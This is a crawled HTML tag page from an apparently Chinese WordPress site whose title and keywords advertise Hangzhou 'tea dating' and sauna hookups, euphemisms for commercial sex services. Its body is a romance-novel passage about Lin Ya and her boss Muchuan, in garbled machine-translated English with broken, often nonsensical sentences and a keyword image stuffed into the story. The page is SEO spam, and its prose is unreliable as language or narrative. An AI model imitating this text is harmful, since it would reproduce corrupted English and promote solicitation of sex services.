

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hdshw.cn/tag/93
body_size: 10702
content:

<!DOCTYPE html>

<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large, index, follow' />
<title>杭州男人夜网相关文章列表 | 杭州夜网论坛|约茶品茶|杭州桑拿419</title>
<meta name="keywords" content="杭州男人夜网" />
<meta name="description" content="关于杭州男人夜网相关内容全站索引列表" />
<link rel='dns-prefetch' href='//www.hdshw.cn' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="杭州夜网论坛|约茶品茶|杭州桑拿419 &raquo; Feed" href="http://www.hdshw.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="杭州夜网论坛|约茶品茶|杭州桑拿419 &raquo; Comments Feed" href="http://www.hdshw.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="杭州夜网论坛|约茶品茶|杭州桑拿419 &raquo; 杭州男人夜网 Tag Feed" href="http://www.hdshw.cn/tag/93/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.hdshw.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.hdshw.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zenflow-yoga-bootstrap-css' href='http://www.hdshw.cn/wp-content/themes/zenflow-yoga/assets/css/bootstrap.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='zenflow-yoga-custom-css-css' href='http://www.hdshw.cn/wp-content/themes/zenflow-yoga/menu/menu.css?ver=1.0' media='all' />
<link rel='stylesheet' id='zenflow-yoga-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto&#038;display=swap&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='zenflow-yoga-custom-style1-css' href='http://www.hdshw.cn/wp-content/themes/zenflow-yoga/inc/customizer-button/customizer-custom.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='zenflow-yoga-color-selector-css' href='http://www.hdshw.cn/wp-content/themes/zenflow-yoga/style.css?ver=6.5.7' media='all' />
<style id='zenflow-yoga-color-selector-inline-css'>
.display_only h1 a,.display_only p{}
</style>
<link rel='stylesheet' id='zenflow-yoga-css' href='http://www.hdshw.cn/wp-content/themes/zenflow-yoga/style.css?ver=1.0' media='all' />
<style id='zenflow-yoga-inline-css'>
/* cyrillic-ext */
@font-face {
  font-family: 'Literata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.hdshw.cn/wp-content/fonts/literata/or3PQ6P12-iJxAIgLa78DkrbXsDgk0oVDaDPYLanFLHpPf2TbBG_J_zWTFCW.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Literata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.hdshw.cn/wp-content/fonts/literata/or3PQ6P12-iJxAIgLa78DkrbXsDgk0oVDaDPYLanFLHpPf2TbBG_J_XWTFCW.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Literata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.hdshw.cn/wp-content/fonts/literata/or3PQ6P12-iJxAIgLa78DkrbXsDgk0oVDaDPYLanFLHpPf2TbBG_J_3WTFCW.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Literata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.hdshw.cn/wp-content/fonts/literata/or3PQ6P12-iJxAIgLa78DkrbXsDgk0oVDaDPYLanFLHpPf2TbBG_J_LWTFCW.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Literata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.hdshw.cn/wp-content/fonts/literata/or3PQ6P12-iJxAIgLa78DkrbXsDgk0oVDaDPYLanFLHpPf2TbBG_J_7WTFCW.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Literata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.hdshw.cn/wp-content/fonts/literata/or3PQ6P12-iJxAIgLa78DkrbXsDgk0oVDaDPYLanFLHpPf2TbBG_J__WTFCW.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Literata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://www.hdshw.cn/wp-content/fonts/literata/or3PQ6P12-iJxAIgLa78DkrbXsDgk0oVDaDPYLanFLHpPf2TbBG_J_HWTA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel='stylesheet' id='zenflow-yoga-style-css' href='http://www.hdshw.cn/wp-content/themes/zenflow-yoga/style.css?ver=6.5.7' media='all' />
<script src="http://www.hdshw.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.hdshw.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.hdshw.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.hdshw.cn/wp-json/wp/v2/tags/93" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hdshw.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
  <script src="/wp-includes/js/wp.forum.js?v=2.1"></script>
<script src="/wp-includes/js/wp.common.js?v=2.1"></script>
</head>

<body class="archive tag tag-93 wp-embed-responsive">

    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="container-fluid header-color-class">
  <div class="row">
    
    <div class="col-lg-4 col-12">
       <div class="head-banner-img">
                  <div class="display_only">
                          <h1><a href="http://www.hdshw.cn/" rel="home">杭州夜网论坛|约茶品茶|杭州桑拿419</a></h1>
              <p></p>
                      </div>
              </div>
    </div>
    <div class="col-lg-8 col-12">
       <header id="Main-head-class" class="site-header">
            <!-- before header hook -->
                        <div class="nav-wrap">
	<div class="container">
	        <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
            <div class="mobile-menu" aria-label="Mobile">
                            </div>
        </div>
        <button class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
            <span class="toggle-bar"></span>
        </button>
    </nav><!-- #site-navigation -->
    	</div>
</div>          </header>
    </div>
  </div>
  </div> 







<main id="content">
	<section class="archive-section">
	    <div class="container">
	        <div class="row">
	            <div class="col-md-8">
	                	                    	                        <article class="post">
	                            <div class="post-thumbnail">
	                                	                            </div>
	                            <div class="post-content">
	                            						                      <div class="sec2-meta">
					                       <span>2024-07-03</span>
                      						<span class="separator">|</span>
                      						<span>admin</span>
					                      </div>
					                    	                                <h2 class="entry-title">Throw away the towel in your hand and buckle your shirt.</h2>
						          <div class="entry-content">
					                <p>Through her neck hand careless tone is very shameless, &quot;husband and wife interest is normal&quot;<br />
What? Lin Ya completely froze!<br />
Stupidly, the man dragged her out by the wrist.<br />
Lin Ya remembered that it was too late to struggle.<br />
Liuyan looked awkward and walked out. When they looked back, they inadvertently caught a glimpse of Lin Ya&#8217;s neck.<br />
So it was only a short second, and I was hit by their sharp-eyed boss!<br />
The man&#8217;s sharp eyes glanced at his eyes and he was unhappy.<br />
Liuyan embarrassed touch neck Lenovo this two people linger in the room for half a day to come out &#8230;<br />
I vaguely feel that I seem to have broken my boss&#8217;s good deeds again, and my dream of raising my salary this month is completely shattered!<br />
Lin Ya was dragged by him with one hand and his neck with the other, and he followed the pace of men awkwardly.<br />
It attracted a lot of eyebrows everywhere.<br />
A few minutes away, Linya felt as if a century was long.<br />
Lin Ya said after the car, &quot;I won&#8217;t go to the company today.&quot;<br />
Muchuan so don&#8217;t understand a slant head way &quot;what? Reason &quot;<br />
Not just a few hickeys to ask for leave? Men are not.<br />
The woman couldn&#8217;t help staring at him. &quot;Can I ask for personal leave?&quot;<br />
His neck has been turned into this virtue. How dare he ask!<br />
Lin Ya really wants to crush him like this!<br />
&quot;Well,&quot; the man answered and then said, &quot;deduct wages.&quot;<br />
You!&#8217; Lin Ya gas knot!<br />
After all the way to Taohuajian.<br />
After listening carefully in the car yard, Lin Ya opened the door and slammed the door.<br />
Okay, at this time, the old man and the old lady are not even asleep. Allen is still asleep, and there is no one else in the living room except cleaning the aunt.<br />
Lin Ya quickly ran into the building and went into the health room, holding the foundation and flapping at the deep and shallow marks in the mirror.<br />
It&#8217;s almost time to pack. She put it in her bedroom and her cell phone rang.<br />
Lin Ya packed her things and turned out.<br />
As soon as the words are connected, Xu Ran comes in a relaxed and cheerful tone. &quot;Is it convenient for you to come out and meet?&quot;<br />
Lin Ya asked &quot;where&quot; while turning over the clothes in the cupboard.<br />
Later, Xu Ran reported the name of a cafe.<br />
Lin Ya hung up and picked out a long skirt from the cupboard. After changing it, she went to the health department to have a look.<br />
Although she wore powder, it can be seen that she decided to let her long hair hang freely after the traces were carefully darkened.<br />
I packed up and went to my destination.<br />
Xu Ran is still earlier than her to see her in and waved to her.<br />
Lin Ya smiled and approached her.<br />
After sitting, I didn&#8217;t need to talk in a hurry. I just handed over some photos.<br />
Lin Ya took a look and recognized that the people in the picture were Tang Ying and Ah Kai! Be intimate!<br />
&quot;Where did you get it?&quot;<br />
Xu Ran smiled and said, &quot;I let people follow her and found that she was carrying Li Jinghai to raise Han.&quot;<br />
Lin Ya took a sip of coffee and calmly replied.<br />
Her calm attitude is somewhat unexpected to Xu Ran.<br />
&quot;Ah, it took me a lot of effort to get the news. I shared it with you first. Is that your reaction? ！”<br />
Lin Ya sighed and let go of her cup and said, &quot;I knew it.&quot;<br />
<img decoding="async" src="/img/A81.jpg" alt="约茶"  title="约茶">&quot;What?&quot; Xu Ran couldn&#8217;t help exclaiming and then angrily said, &quot;Then why didn&#8217;t you tell me earlier!&quot;<br />
Lin Ya twisted her eyebrows and said to her, &quot;Stay out of Xu Ran Tang Ying&#8217;s business. I&#8217;ll help you if you want to do it.&quot;<br />
It suddenly occurred to her that she saw the man talking to her at Haan Lee&#8217;s birthday party. &quot;Who was that man Xu Ran that day?&quot;<br />
Even though she has never been in direct contact, a back is enough for her to judge that the man is not a simple character. She is afraid that Xu Ran will be blinded by hatred and should not provoke others.<br />
Xu Ran was silent for a while and then smiled wryly, &quot;A person I can&#8217;t afford to provoke but I can&#8217;t afford to hide!&quot;<br />
Lin Ya frowned and said nothing.<br />
The people around her are so complicated that she doesn&#8217;t know what to say.<br />
A long time Xu Ran relieved, &quot;You don&#8217;t worry about me, I can handle it myself.&quot; She added, &quot;By the way, I heard that you went to Muchuan Company, you and him &#8230;&quot;<br />
